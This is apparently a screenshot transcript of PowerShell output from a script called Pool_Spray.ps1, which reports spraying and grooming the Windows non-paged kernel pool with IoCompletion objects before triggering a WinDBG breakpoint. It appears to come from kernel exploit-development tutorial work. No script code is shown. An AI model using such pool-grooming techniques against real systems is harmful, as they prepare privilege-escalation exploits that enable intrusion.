 Windows PowerShell
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\b33f> .\Desktop\Pool_Spray.ps1
[>] Spraying non-paged kernel pool!
[+] Derandomizing NonPagedPool..
[+] 10000 IoCo objects created!
[+] Allocating sequential objects..
[+] 5000 IoCo objects created!
[>] Last 10 object handles:
EFA0
EF9C
EF98
EF94
EF90
EF8C
EF88
EF84
EF80
EF7C
[>] Triggering WinDBG breakpoint..